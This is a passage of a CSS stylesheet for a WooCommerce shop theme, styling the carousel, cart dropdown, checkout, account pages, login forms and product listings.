  padding: 0px 0px 0px 15px;
  border-left: 4px solid #f0a52b;
}
.related_posts{
  margin:30px 0px 0px 0px;
}

.related_posts ul li .thumbnail {
  height: 170px;
  position: relative;
}
.related_posts ul li .thumbnail img{
  position: absolute;
  top:50%;
  left: 50%;
  transform:translate(-50%,-50%);
}
.related_posts ul li h4{
  margin:10px 0px 0px 0px;
}
.related_posts ul li:nth-child(3n+1){
  clear: both;
}
.related_posts ul li h4 a{
 color: #000;
 font-weight: 700;
 display: inline-block;
 font-size: 14px;
 line-height: 21px;
}
.related_posts ul li{
 margin:0px 0px 30px 0px;
}
.related_posts ul li:hover a{
  color:#f0a52b;
}
/* end related posts */

/* END SINGLE POST */



/* SLICK SLIDE */
.slick-slide img{
  display: table;
  margin:0px auto;
}
.slick-dots li button{
  font-size: 0px;
  line-height: 0px;
  display: block;
  width: 13px;
  height: 13px;
  padding:5px;
  cursor: pointer;
  border-radius: 50%;
  background:#fff;
  content:"" !important;
}
.slick-prev:before {
  content: "\f104" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  font-size: 22px !important;
  background: #00a652;
  width: 28px;
  height: 28px;
  display: inline-block;
  line-height: 28px !important;
  color: #fff !important;
  /* padding: 23px 0px; */
  border-radius: 20px;
}
.slick-next:before {
 content: "\f105" !important;
 font: normal normal normal 14px/1 FontAwesome !important;
 font-size: 22px !important;
 background: #00a652;
 width: 28px;
 height: 28px;
 display: inline-block;
 line-height: 28px !important;
 color: #fff !important;
 padding: 0px 0px;
 border-radius: 20px;
 text-align: center;
}
.slick-prev {
  left: -40px !important;
}
.slick-next {
  right: -40px !important;
}
.slick-prev:hover::before, .slick-next:hover::before{
  background: #ff9d00  !important;
  color: #fff !important;
}
.slick-prev, .slick-next{
  top:50% !important;
  margin-top:-50px;
  width: 35px !important;
  height: 35px !important;
  margin: -17px 0px 0px 0px;
}
.slick-dots li{
  padding: 0px !important;
  width: initial !important;
  height: initial !important;
}   
.slick-dots li button::before{
  content:"" !important;
}
.slick-dots li.slick-active button{
  background:#d62825 !important;
}
.slick-dots{
  bottom: 20px;
}
.slick-dots li button{
  width: 8px;
  height: 8px;
  padding: 0px;
  background: #ccc;
}
.slick-dots li.slick-active button{
  background:#ff9e00 !important;
}

/* --SLICK SLIDE-- */


/* SEARCH PAGE*/
body.search-results .title_header {
  font-size: 20px;
}
body.search-results .title_header strong{
  color:#f0a52b;
}

/* STICKY NAVBAR */
.sticky {
  position: relative;
  top: 0;
  width: 100%;
  transition: 0.5s;
}

.fixed_menu {
  position: fixed;
  z-index: 9999;
  box-shadow: 3px 5px 10px #adabab;
  top: 0px;
  left: 0px;
  right: 0px;
  max-width: 100%;
  border-radius: 0px;
}
.fixed_menu .nav_primary ul li a{
  padding: 13px 15px 12x 15px;
  font-size: 12px;
}
.fixed_menu .search_header{
  margin:3px 0px 0px 0px;
}



/* CART */
.cart_login{
  float:right;
  margin: 14px 0px 14px 0px;
}
.g_cart{
 position: relative;
 float: right;
}
.g_cart .header-quickcart{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  width: 250px;
  top: 60px;
  transition: all 0.5s;
  z-index: 999;
  background: #fff;
  left: -112px;
  border: 2px solid #dfcfd2;
  border-radius: 5px;
  /* border-top: 5px solid #fff; */
  padding: 10px 5px;
}
.g_cart .header-quickcart::before{
  content: '';
  position: absolute;
  background: #fff;
  transform: translateX(-53%) rotate(-135deg);
  z-index: 2;
  width: 15px;
  height: 16px;
  border: 2px solid #dfcfd2;
  border-width: 0 2px 2px 0;
  border-top-left-radius: 100%;
  /* box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.4); */
  left: 50%;
  top: -9px;
}
.g_cart .header-quickcart::after{
  width: 100%;
  height: 15px;
  content:"";
  position: absolute;
  top: -15px;
  left: 0px;
}
.g_cart:hover .header-quickcart{
  top:38px;
  visibility: visible;
  opacity: 1;
}

.g_cart i.fa-shopping-cart{
 font-size: 25px;
 color: #000000;
}

.g_cart .amount_pdc{
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;
}
.product_list_widget .mini_cart_item {
  clear: both;
  display: table;
  position: relative;
  margin: 0px 0px 10px 0px !important;
  padding: 0px 0px 10px 0px !important;
  border-bottom: 1px dotted #e6e6e6;
  width: 100%;
}
.product_list_widget>.mini_cart_item:nth-child(5)~.mini_cart_item{
  display: none;
}
.product_list_widget .mini_cart_item:hover .remove+a{
  color:#f2237f;
}
.product_list_widget .mini_cart_item .remove{
  position: absolute;
  top: -3px;
  right: -5px;
  font-size: 17px;
  font-weight: 700;
  width: 17px;
  height: 17px;
  border-radius: 50%;
  text-align: center;
  background: none;
  line-height: 18px;
  color:#f0a52b;
}
.product_list_widget .mini_cart_item .remove:hover{
  background:#f0a52b;
  color:#fff;
}
.product_list_widget .mini_cart_item .remove+a  {
 font-size: 12px;
 color: #928f8f;
 padding: 0px 15px 0px 0px;
 display: table;
}
.product_list_widget .mini_cart_item .remove+a img{
  max-width: 55px;
  float: left;
  margin: 0px 8px 0px 0px;
  border:1px solid #e6e6e6;
}
.product_list_widget .mini_cart_item .quantity{
 font-size: 11px;
 font-weight: 700;
 color: #928f8f;
 display: block;
 margin: 5px 0px 0px 0px;
}
.woocommerce-mini-cart__buttons{
  display: table;
  margin:0px auto;
}
.woocommerce-mini-cart__buttons a , .single-product .woocommerce-mini-cart__buttons a{
 display: inline-block !important;
 padding: 7px 11px !important;
 border-radius: 5px !important;
 background: #f0a52b;
 color: #fff;
 font-weight: 700;
 margin: 0px 5px 0px 0px !important;
 font-size: 12px !important;
}
.woocommerce-mini-cart__buttons a:hover{
  background: #ff305c;
}
p.woocommerce-mini-cart__total{
  text-align: center;
  margin: 5px 0px;
  display: block;
}
.woocommerce-mini-cart__total .amount{
  color: #ec0b0b;
  font-weight: 700;
}
.woocommerce-mini-cart__empty-message{
  text-align: center;
  margin: 0px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
  background: #f2237f;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background:#a52626;
}
.woocommerce-cart .coupon{
  display: none;
}
.woocommerce-cart .woocommerce{
  margin:30px 0px 0px 0px;
}
.woocommerce-cart .cart_totals  h2{
  font-size: 25px;
  margin:0px 0px 20px 0px;
}
.woocommerce-cart .checkout-button {
  background: #f2237f !important;
}
p.cart-empty{
  margin: 20px 0px;
  font-size: 23px;
}

/* END  CART */


/* woocomerce checkout */
.woocommerce-error{
  border-top-color : #a52626;
}
#place_order{
  background: #f2237f !important;
}
#customer_details textarea{
 min-height: 245px;
}
.woocommerce .col2-set .col-2{
  margin:0px 0px 0px 0px;
}
.woocommerce-checkout .woocommerce-form-coupon-toggle {
  display: none !important;
}

.woocommerce-checkout .woocommerce-form-login p.form-row{
 display: block;
 width: 100%;
}

#ship-to-different-address label{
  position: relative;
  margin: 11px 0px 0px 31px;
  font-size: 18px;
}
#ship-to-different-address label::before{
  content:"";
  position: absolute;
  width: 22px;
  height: 22px;
  border: 1px solid #a52626;
  left: -30px;
  top: -2px;
}
#ship-to-different-address span{
  position: relative;
}
#ship-to-different-address input[type="checkbox"]:checked+span::after{
  content:"\f00c" !important;
  font:normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  color: #a52626;
  left: -25px;
  top: 4px;
}
#ship-to-different-address input[type="checkbox"] {
  display: none;
}
/* end woocomerce checkout */

/* woocommerce-order-received page  */
.woocommerce-order-received .page-wrapper{
  margin:30px 0px 0px 0px;
}
.woocommerce ul.order_details li strong{
  font-size: 14px;
}
.woocommerce-thankyou-order-received{
  font-size: 27px;
  color: #a52626;
  font-weight: 700;
}
.woocommerce ul.order_details li, .woocommerce-order{
  font-size: 14px;
  line-height: 24px;
}
.woocommerce ul.order_details{
  margin: 25px 0px;
}
.woocommerce-bacs-bank-details h2 , h2.woocommerce-order-details__title , .woocommerce-order-received .woocommerce-column h2{
  font-size: 18px;
  color: #a52626;
  font-weight: 700;
}
.woocommerce-bacs-bank-details h3 {
  font-size: 16px;
}
.woocommerce .woocommerce-order-details{
  margin:1em 0px;
}
.woocommerce-order-received  .woocommerce-column address{
  border: none;
  padding: 0px;
  line-height: 25px;
}
.woocommerce-order-received .product-name a{
  color:#a52626;
}
p.woocommerce-thankyou-order-received {
  margin:0px 0px 30px 0px;
}
.woocommerce-order-received  .addresses{
  padding: 0px 0px 10px 0px;
}

/*  end woocommerce-order-received page  */


/* list_products_categories */
.list_products_categories{
  background: #a52626;
  padding: 5px 0px 0px 0px;
}
.list_products_categories>ul>li:first-child{
  display: none;
}
.list_products_categories ul li {
  position: relative;
  display: block;
  padding: 10px 0px 10px 20px;
  border-bottom: 1px dashed #e49898;
  cursor: pointer;
}
.list_products_categories>ul>li::after{
 position: absolute;
 content: "";
 width: 5px;
 height: 5px;
 border-radius: 50%;
 background: #fff;
 left: 7px;
 top: 16px;
}
.list_products_categories ul li a{
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.list_products_categories ul li a:hover{
  text-decoration: underline !important;
}
.list_products_categories .sub_product_category {
  display: none;
  padding: 8px 0px 0px 5px;
}
.list_products_categories .sub_product_category li{
  padding:0px;
  border-bottom: none;
}
.list_products_categories .sub_product_category li a {
  font-size: 14px;
  text-transform: none;
  color: #fff;
  padding: 8px 0px 8px 8px;
  display: block;
  border-bottom: 1px dashed #e49898   ;
}
.list_products_categories .sub_product_category li:first-child a{
  border-top:1px dashed #e49898   ;
}
.list_products_categories .sub_product_category li:last-child a{
  padding:8px 0px 0px 8px;
  border-bottom: none;
}
.list_products_categories ul li.menu-item-has-children::before {
  content:"\f107";
  font:normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 10px;
  top: 15px;
  color: #fff;
}

.editBefore_li_product::before {
  content: "\f106" !important;
}
.list_item_product{
  margin: 0px 0px 0px 0px;
}
.list_item_product .thumbnail{
  height: 190px;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;
  position: relative;
  transition: all 0.3s;
  z-index: 1;
  margin: 0.5px;
}
.archive .list_item_product .thumbnail{
    height: 230px;
    background-size: 80% !important;
}
.list_item_product .thumbnail a{
  display: block;
  height: 100%;
  width: 100%;
}
.item_loop_post_category_idx .list_item_product .thumbnail {
  background-size: 70%;
}


.list_item_product{
  padding: 0px 5px;
}
.archive .list_products_archive>.list_item_product:last-child{
  border-left: none;
}
.list_item_product .old-colt .amount{
  text-decoration: line-through;
}
.list_item_product .tg_btn_acts  li a {
 display: inline-block;
 width: 35px;
 height: 35px;
 color: #fff;
 text-transform: uppercase;
 padding:10px;
 background: none;
 font-weight: 700;
 border-radius: 0px;
 border-radius: 50%;
 border: 1px solid #c9c5c5;
 margin: 0px 3px 0px 3px;
 position: relative;
 left: 20px;
 opacity: 0;
 visibility: hidden;
 transition: all 0.3s;
}
.list_item_product .product_inner:hover  ul li a{
    visibility: visible;
    opacity: 1;
    left: 0px;
    background: none;
    padding: 0px !important;
}
.list_item_product .tg_btn_acts  a:hover i.fa{
   color: #fff !important;
}
.list_item_product .tg_btn_acts  a:hover{
  background: #ff305c !important;
  border: none;
}

.list_item_product .thumbnail span.onsale , .woocommerce span.onsale{
  position: absolute;
  top: 5px !important;
  right: 5px !important;
  width: 35px !important;
  height: 35px !important;
  left: initial !important;
  border-radius: 50%;
  background: #ff9d00 !important;
  color: #fff;
  line-height: 35px !important;
  text-align: center;
  overflow: hidden;
  min-height: initial !important;
  min-width: initial !important;
  padding: initial !important;
}
.title_list_catpd{
 margin: 0px 0px 0px 0px;
 font-size: 17px;
 text-transform: uppercase;
 text-align: left;
 padding: 10px 0px 10px 10px;
 background: #a52626;
 color: #fff;
 border-bottom: 2px solid #fff;
}


.list_products{
  clear: both;
}
.list_item_product .product_meta h3 a{
  font-size: 14px;
  color: #000;
  display: block;
  line-height: 22px;
  vertical-align: middle;
  height: initial;
  overflow: hidden;
}



.list_item_product:hover .product_meta h3 a , .list_item_product:hover .woocommerce-loop-product__title{
  color: #f2237f !important;
}
.list_item_product .product_meta h3 , .list_item_product .product_inner h2.woocommerce-loop-product__title{
 margin: 0px auto 0px auto;
 text-align: center;
 display: table;
 max-width: 100%;
 width: 100%;
 padding: 10px 10px 10px 10px;
 font-size: 16px;
 line-height: 24px;
}

.list_item_product .product_meta .added_to_cart {
  display: none;
}
.list_item_product  .woocommerce-Price-currencySymbol {
  float:right;
}

.list_item_product .price{
  display: table;
  margin: 0px auto 10px auto;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s linear;
  position: relative;
  bottom: 0px;
}
.list_item_product .price>span>del>span.amount , .archive .list_item_product .price>del>span.amount , .single-product .related .price>del>span.amount  {
  font-size: 13px;
  line-height: 22px;
  color:#ccc;
  text-decoration: line-through;
  font-weight: normal;
}
.list_item_product .price>span>ins>span.amount , .list_item_product .price>span>span.amount , 
.archive .list_item_product .price>span.amount ,  .archive .list_item_product .price>ins>span.amount, .single-product .related .price>span.amount,
.single-product .related .price>ins>span.amount {
  font-size: 16px;
  line-height: 25px;
  font-weight: 700;
  color: #f94c18;
}
.list_item_product .price>span>ins , .archive .list_item_product .price>ins, .single-product .related .price>ins{
  float:left;
}
.list_item_product .price>span>del , .archive .list_item_product .price>del , .single-product .related .price>del{
  margin: 3px 0px 0px 4px;
  display: inline-block;
}
.list_item_product .product_inner .tg_btn_acts li i.fa{
  color: #000;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}

.title_top_pdcat{
  border-bottom: 1px solid #a52626;
  padding: 0px 0px 10px 0px;
  margin: 0px 0px 20px 0px;
}
.title_top_pdcat span{
  font-size: 23px;
  color: #a52626;
}
.list_products_categories .count_pd_subpd {
  font-size: 11px;
}

.product_area_index{
  /* border-top: 1px solid #e6e6e6; */
  padding: 20px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}



/* WOOCOMERCE PAGINATION */
.woocommerce-pagination{
  margin:25px 0px 0px 0px;
}
.woocommerce nav.woocommerce-pagination ul{
  border:none;
}
.woocommerce nav.woocommerce-pagination ul li{
  border:none;
  margin:0px 5px 0px 0px;
}
.woocommerce-pagination ul.page-numbers li span , .woocommerce-pagination ul.page-numbers li a{
  padding: 6px 9px !important;
  color:#000;
}

.woocommerce-pagination ul.page-numbers li span.current{
  background: #a52626 !important;
  color: #fff !important;
}
/* END WOOCOMERCE PAGINATION */

/* woocomerce account */
.woocommerce-account .after_login{
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
  float: none !important;
  display: table;
  margin: 20px auto;
  width: initial !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation [class*="link--downloads"]{
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
  display: table;
  margin:0px auto;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
  float:left;
}
.woocommerce-MyAccount-content>p{
  font-size: 17px;
  color: #5d5959;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{
  background:#a52626;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a , .woocommerce-address-fields button[type="submit"] {
 padding: 10px 15px;
 font-size: 13px;
 text-transform: uppercase;
 background: none;
 color: #000;
 background: #f2237f;
 color: #fff;
 display: inline-block;
 margin: 0px 0px 10px 8px;
 font-weight: 700;
 border-radius: 5px;
}
.woocommerce-view-order .product-name a{
  color:#a52626;
}
.woocommerce-view-order .woocommerce-columns  address{
  border: none;
  padding: 0px;
  font-size: 15px;
  line-height: 27px;
  text-align: left;
}
.woocommerce-view-order .woocommerce-customer-details{
  text-align: left;
  font-size: 15px;
}
.woocommerce-address-fields button[type="submit"]{
  margin:20px auto 0px auto;
}
.woocommerce-account .woocommerce-MyAccount-content{
  float: none !important;
  width: 100% !important;
  text-align: center;
}
.woocommerce-MyAccount-content{
  min-height: 540px;
}
.woocommerce-account .woocommerce h2{
 font-size: 22px;
 color: #f2237f;
 text-transform: uppercase;
 text-align: center;
}
.woocommerce-view-order .woocommerce h2{
  text-align: left;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th{
  padding: 10px 10px;
  vertical-align: middle;
  font-size: 13px;
}

.woocommerce-edit-address address{
  border: 1px solid #a52626;
  padding: 20px 0px;
  border-radius: 5px;
  font-size: 17px;
  /* min-height: 120px; */
}
.woocommerce-edit-address .woocommerce-MyAccount-content p{
  font-size: 22px;
  line-height: 30px;
}
.woocommerce-Addresses{
  margin:60px 0px 0px 0px;
}
.woocommerce-account .addresses .title h3{
  margin:0px 0px 20px 0px;
}
.woocommerce-account .addresses .title .edit{
 margin: 7px 0px 0px 0px;
 position: relative;
 color: #a52626;
}
.woocommerce-account .addresses .title .edit::before{
 content: "\f040";
 font: normal normal normal 14px/1 FontAwesome;
 position: absolute;
 left: -16px;
 top: 0px;
 color: #a52626;
 transition: all 0.3s;
}
.woocommerce-account .addresses .title .edit:hover::before{
  transform: rotate(360deg);
}
.woocommerce-edit-address .woocommerce-address-fields .form-row label{
  width: 15%;
  float: left;
  font-size: 14px;
  margin: 5px 0px 0px 0px;
}
.woocommerce-edit-address .woocommerce-address-fields .form-row  input {
  width: 80% !important;
}
.woocommerce-edit-address .woocommerce-address-fields #shipping_country_field{
  display: none;
}
.woocommerce-address-fields__field-wrapper{
  display: table;
  width: 100%;
  margin: 0px auto;
  max-width: 900px;
}
.woocommerce-address-fields__field-wrapper>p.form-row{
 max-width: 600px;
 display: table;
 margin: 0px auto !important;
 clear: both;
 float: none !important;
 width: 100% !important;
}
.woocommerce-edit-account .form-row label{
 text-align: left !important; 
}
.woocommerce-edit-account .woocommerce-EditAccountForm{
  max-width: 800px;
  margin: 0px auto;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  background:#a52626;
  color:#fff;
}
.woocommerce-lost-password form.lost_reset_password{
  margin:50px 0px;
}
.woocommerce-lost-password .woocommerce-Button {
  margin:0px !important;
}

.page-template-register-php h2{
  font-size: 22px;
  color: #f2237f;
  text-transform: uppercase;
  text-align: center;
}

.page-template-register-php .wrap_register {
 display: table;
 margin: 0px auto;
 max-width: 350px;
 width: 100%;
 border: 1px solid #d3ced2;
 padding: 20px;
 border-radius: 5px;
}
.page-template-register-php #wp_signup_form .form-row input{
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #dad5cc;
  font-size: 14px;
  width: 100%;
}
.page-template-register-php #wp_signup_form .form-row{
  margin:0px 0px 15px 0px;
}
.page-template-register-php #wp_signup_form .form-row label{
  display: block;
  margin:0px 0px 5px 0px;
}
.page-template-register-php  .list_errors{
  margin:0px 0px 15px 0px;
}
.page-template-register-php  .list_errors li {
  color: red;
  line-height: 22px;
}
.wrap_register #wp_signup_form input[type="submit"]{
 background: #a52626 !important;
 color: #fff !important;
 font-size: 13px;
 border: none;
 padding: 8px 15px;
 text-transform: uppercase;
 font-weight: 700;
 border-radius: 5px;
}
.wrap_register #wp_signup_form input[type="submit"]:hover{
  background: #659831 !important;
}
/* end woocommerce account */



/* SINGLE PRODUCT */
.woocommerce #review_form #respond .form-submit input{
    background: #f2237f ;
    color:#fff;
}
.woocommerce-product-details__short-description{
  margin:15px 0px;
}
.single-product .entry-summary button.single_add_to_cart_button{
  padding: 10px 15px !important;
  font-size: 15px !important;
  text-transform: uppercase;
  background: none;
  background: #f2237f !important;
  color: #fff !important;
  display: inline-block !important;
  margin: 0px !important;
  font-weight: 700;
  border-radius: 5px;
}
.single-product .entry-summary button.single_add_to_cart_button:hover{
  background: #f59200 !important ;
}
.woocommerce div.product .product_title{
  color:#a52626;
}
.woocommerce-product-details__short-description p{
  font-size: 14px;
  line-height: 22px;
  color: #959595;
}
.single-product div.product form.cart .quantity {
  float: none !important;
  margin: 0px 0px 20px 0px !important;
  display: table;
}
.single-product  p.tg_sold_out{
  margin:10px 0px;
}
/* sale price*/ 
.single-product .entry-summary .price ins .amount , .single-product .entry-summary p.price>span.amount{
  color:#f94c18;
  font-size: 21px;
  line-height: 30px;
  font-weight: 700;
}
.single-product .entry-summary .price ins{
  float:left;
}
.single-product .entry-summary .price{
  margin:15px 0px;
}
 .single-product .entry-summary .price del{
  margin:0px 0px 0px 5px;
 }
 .single-product .entry-summary .price del .amount  {
 font-weight: normal;
 color: #afadadcc;
 text-decoration: line-through;
 font-size: 13px;
}
/* sale price*/
.single-product .entry-summary button.single_add_to_cart_button{
  padding:13px 12px 12px 45px ;
}
.single-product .entry-summary button.single_add_to_cart_button::before {
  content:"\f07a";
  font:normal normal normal 14px/1 FontAwesome;
  color:#fff;
  font-size: 20px;
  margin:0px 5px 0px 0px;
}
.single-product .entry-summary a.single_add_to_cart_button{
  font-size: 15px;
  text-transform: uppercase;
  background: #a52626 !important;
  padding: 13px 12px 12px 45px;
  margin: 0px 0px 0px 15px;
}
.single-product .entry-summary a.single_add_to_cart_button:hover{
  background: #e01e1e !important;
}
.single-product .entry-summary a.single_add_to_cart_button::before{
  content:"\f0d6";
  font:normal normal normal 14px/1 FontAwesome;
  color:#fff;
  font-size: 21px;
  margin: 0px;
  position: absolute;
  left: 14px;
  top: 9px;
}
.single-product div.product form.cart div.wrap_qty {
  float: left;
}
.single-product .quantity .minus , .single-product .quantity .plus {
  float: left;
  border: 1px solid #e6e6e6;
  width: 50px;
  height: 43px;
  vertical-align: middle;
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 28px;
  cursor: pointer;
  background: none;
  color: #635f59;
}
#review_form #comment{
  padding:10px;
}
.single-product .comment-form-author label , .comment-form-email  label {
  min-width: 70px;
}
.woocommerce div.product p.price del,  .woocommerce div.product span.price del{
  opacity: 1 !important;
}
.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
.single-product .add_to_cart_button i.fa{
  font-size: 20px !important;
}
.woocommerce #respond input#submit.added::after, 
.woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after{
  position: relative;
  top: -5px;
}
.single-product .list_item_product .woocommerce-loop-product__title{
  font-size: 16px;
  color: #000;
  line-height: 24px;
  margin: 0px 10px 10px 10px;
  text-align: center;
}


.single-product  .list_item_product .thumbnail img{
  display: none;
}
.single-product .product_title {
  font-size: 20px;
  line-height: 32px;
}

.single-product .summary .old-colt .amount{
  font-size: 15px;
  color: #d0d0d0;
  text-decoration: line-through;
}
.single-product .summary .live-colst label{
  font-size: 17px;
}
.single-product .summary .live-colst  .amount{
  font-size: 25px;
  color: #ff0000;
}
.single-product .summary .quantity input[type="number"]{
  /* height: 27px; */
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  margin: 0px;
  background: #f7f7f7;
  border-radius: 0px;
  width: initial;
  padding: 10px;
  font-size: 15px;
  max-width: 70px;
  float: left;
}
.single-product .summary  .product_meta>span{
  display: block;
}
.single-product .summary .posted_in{
  display: none !important;
}


.single-product .woocommerce-Reviews .woocommerce-Reviews-title{
  display: none;
}
.single-product .woocommerce-Tabs-panel p{
  color:#959595;
  font-size: 15px;
  line-height: 23px;
}
.single-product .related>h2{
  font-size: 22px;
  position: relative;
  display: table;
  margin: 0px 0px 40px 0px;
  max-width: 250px;
  width: 100%;
}
.single-product .related>h2::before{
  content: "";
  position: absolute;
  top: 32px;
  width: 100%;
  max-width: 200px;
  height: 2px;
  background: #a52626;
}

.single-product .related .list_item_product ul{
  margin:0px;
}
.single-product .related .product_inner .woocommerce-loop-product__title{
  margin:15px 0px 5px 0px;
}
.single-product .related  .list_products  {
  margin:0px -15px !important;
}

.single-product .related .list_item_product:nth-child(4n+1){
  clear: both;
}
.single-product  p.stars a{
  width: 20px;
  height: 20px;
  color:#f2237f;
}
.single-product  p.stars a::before{
  font-size: 20px;
}
.single-product .summary .ajax_add_to_cart   {
  color: #fff;
  background: #f2237f;
  padding: 13px 25px;
  text-transform: uppercase;
}
.single-product .summary  .product_meta{
  margin:20px 0px 0px 0px;
}
.single-product .woocommerce-product-gallery ul li{
  display: inline-block;
  width: 25%;
  padding: 0px 5px;
  cursor: pointer;
  position: relative;
  height: 130px;
  overflow: hidden;
}
.single-product .woocommerce-product-gallery ul li img{
  border: 1px solid #e6e6e6;
  height: initial !important;
  max-width: 95%;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.single-product .tg_img_product{
  max-width: 100%;
  display: table;
  width: 100%;
  margin: 0px auto 0px auto;
  height: 400px;
  position: relative;
  overflow: hidden;
  max-width: 330px;
}
.single-product .tg_img_product img{
  position: absolute;
  top:50%;
  left: 50%;
  transform: translate(-50%,-50%);
   -webkit-animation: fadeUptd  0.3s ease-in ;
        -moz-animation: fadeUptd 
}
.woocommerce-product-gallery{
  margin: 35px 0px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
  display: table;
  margin: 0px auto !important;
  overflow: auto !important;
  padding: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
  border: none !important;
  background: none !important;
  margin:0px !important;
  padding:0px !important;
  transition: all 0.2s;
  position: relative;
  top: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:focus{
  border:1px solid #000 !important;
  border-bottom:1px solid #000 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
  color:#f2237f !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
  border:1px solid #e6e6e6 !important;
  border-bottom: 1px solid #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: 12px 30px 10px 30px !important;
  display: block !important;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 23px;
  position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before , .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{
 display: none !important;
}
.tg_wrap_tab{
  border-bottom: 1px solid #ccc;
  margin: 0px 0px 20px 0px;
}
.woocommerce div.product .woocommerce-tabs .panel{
  border:none !important;
  box-shadow: none !important;
}
.woocommerce-Tabs-panel{
  padding:0px !important;
}
.woocommerce-Tabs-panel p img{
  display: table;
  margin:10px auto;
}

.tg_parameter {
  display: block;
  position: relative;
  overflow: hidden;
  background: #fff;
  padding-top: 10px;
}
.tg_parameter li {
  display: table;
  background: #fff;
  width: 100%;
  border-top: 1px solid #eee;
  padding: 5px 0;
  font-size: 15px;
  line-height: 23px;
}
.tg_parameter li:first-child{
  padding:0px 0px 5px 0px;
  border-top:none;
}
.tg_parameter li strong {
  min-width: 170px;
  display: inline-block;
}

.tg_parameter li  a {
  color: #288ad6;
}
.single-product  .entry-summary .tg_parameter {
  padding:0px;
  margin:20px 0px;
}
.single-product  .entry-summary .tg_parameter li{
  border-top:none;
}
.woocommerce div.product .woocommerce-product-rating{
  margin:0px !important;
}
.list_item_product .product_inner , .archive .list_item_product .product_inner{
  position: relative;
  text-align: center;
  border-left: none;
  /* overflow: hidden; */
}
.home .list_item_product .product_inner .thumbnail img{
  display: none;
}

.woocommerce .star-rating{
  color:#f2237f !important;
}
.woocommerce  .comment-form-rating p.stars a{
  width: 21px;
  height: 21px;
  display: inherit;
  margin:0px 3px 0px 0px;
  display: inline-block;
}

.woocommerce-tabs{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 60px 0px;
}

.single-product .related_posts{
  margin:30px 0px 20px 0px;
}
.single-product .related .list_item_product .thumbnail{
    height: 240px;
    background-size: 80% !important;
}
.single-product .related ul li.add_c>a:first-child{
  display: none !important;
}
/* END SINGLE PRODUCT */

/*woocomerce login form*/

.woocommerce form.login{
 display: table;
 margin: 0px auto;
 max-width: 350px;
 width: 100%;
 /* display: flex; */
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #dad5cc;
  font-size: 14px;
}
.woocommerce-form-login label.inline{
  float:right;
}

.woocommerce-form-login label.inline .woocommerce-form__input{
  position: relative;
  top:2px;
}

.woocommerce-form-login button , .woocommerce-form-register button{
  background: #a52626 !important;
  color: #fff !important;
}
.woocommerce-form-register button{
  margin:10px 0px 0px 0px !important;
}
.woocommerce-form-login button:hover , .woocommerce-form-register button:hover{
  background:#659831 !important;
}

.woocommerce-form-login button {
  margin:0px !important;
}
.woocommerce-account #customer_login{
  margin:30px 0px 0px 0px;
}
.woocommerce form.register , .woocommerce-form-login{
  margin:20px auto 0px auto !important;
}
/*end woocomerce login form*/


/* reset woocomerce color */
.woocommerce-info,.woocommerce-info::before{
  border-top-color: #f2237f !important;
}
.woocommerce-message{
  border-top-color: #f2237f !important;
  display: table;
  max-width: 1200px;
  width: 100% !important;
  margin: 0px auto 20px auto !important;
}
.woocommerce-message::before {
  color: #f2237f !important;
}

/* end counter-reset:  woocomerce color */

/* ARCHIVE PRODUCT */
h1.woocommerce-products-header__title{
  font-size: 20px;
  text-transform: uppercase;
  border-bottom: 1px solid #a52626;
  padding: 0px 0px 10px 0px;
  margin: 0px 0px 22px 0px;
}
.archive  .ajax_add_to_cart::after {
  content:"" !important;
  margin: 0px !important;
}
.archive .list_item_product .woocommerce-loop-product__title , .single-product .related .list_item_product .woocommerce-loop-product__title {
  display: none !important;
}
.archive .product_inner ul>li a.woocommerce-loop-product__link {
  display: none;
}

.archive .list_item_product .thumbnail img {
  display: none;
}

.list_item_product .product_inner .thumbnail>a.woocommerce-LoopProduct-link {
 position: absolute;
  width: 100%;
  height: 100%;
